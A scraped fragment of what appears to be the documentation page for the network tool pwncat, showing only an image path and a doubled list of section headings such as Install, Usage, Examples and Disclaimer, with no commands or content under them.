
























 Deprecated
Deprecated Install Pwncat
Install Pwncat TL;DR
TL;DR Usage
Usage Examples
Examples
 Features
Features Behavior
Behavior Documentation
Documentation FAQ
FAQ
 Disclaimer
Disclaimer